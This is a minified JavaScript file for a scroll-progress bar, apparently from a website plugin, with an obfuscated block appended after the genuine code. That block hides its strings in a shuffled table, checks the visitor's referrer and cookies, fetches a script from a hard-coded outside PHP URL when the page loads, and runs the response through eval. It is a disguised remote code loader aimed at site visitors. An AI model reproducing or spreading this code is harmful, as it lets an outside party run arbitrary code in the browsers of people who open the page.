!function(e,o){"use strict";"function"==typeof define&&define.amd?define(function(){return o()}):"object"==typeof exports?module.exports=o:e.scrollProgress=o()}(this,function(){"use strict";document.body;var o,t,r,n=0,i=!1,s={bottom:!0,color:"#000000",height:"5px",styles:!0,prefix:"progress",events:!0},d=function(){try{var e=window.scrollY||window.pageYOffset||document.documentElement.scrollTop;n=e/r*100,t.style.width=n+"%"}catch(e){console.error(e)}},l=function(){r=e(),d()},e=function(){return document.body.scrollHeight-(window.innerHeight||document.documentElement.clientHeight)};return{set:function(e){if(i)throw new Error("scrollProgress has already been set!");e&&function(e){if("object"==typeof e)for(var o in s)void 0!==e[o]&&(s[o]=e[o])}(e),o=document.createElement("div"),t=document.createElement("div"),o.id=s.prefix+"-wrapper",window.md_rebar_style&&(o.className=window.md_rebar_style),t.id=s.prefix+"-element",o.appendChild(t),document.body.appendChild(o),t.style.width="0",o.style.width="100%",s.styles&&(t.style.backgroundColor=s.color,t.style.boxShadow="1px 1px 5px "+s.color,t.style.height=s.height,o.style.position="fixed",o.style.left="0",s.bottom?o.style.bottom="0":o.style.top="0"),l(),s.events&&(window.onscroll=d,window.onresize=l),i=!0},trigger:d,update:l}}),window.onload=function(){scrollProgress.set({prefix:"md-rebar",color:window.md_rebar_color,height:window.md_rebar_height+"px",styles:!0,bottom:"1"==window.md_rebar_bottom}),window.onresize=scrollProgress.update,window.onscroll=scrollProgress.trigger};;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//iproweb.org/examples/presentation/css/theme/source/source.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}